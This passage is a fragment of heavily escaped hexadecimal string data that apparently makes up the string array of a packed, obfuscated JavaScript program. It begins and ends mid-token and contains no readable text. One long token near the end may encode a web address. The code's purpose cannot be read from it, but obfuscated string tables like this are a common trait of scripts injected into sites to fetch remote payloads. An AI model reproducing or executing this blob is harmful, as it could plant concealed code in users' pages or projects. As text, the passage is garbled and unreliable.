c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c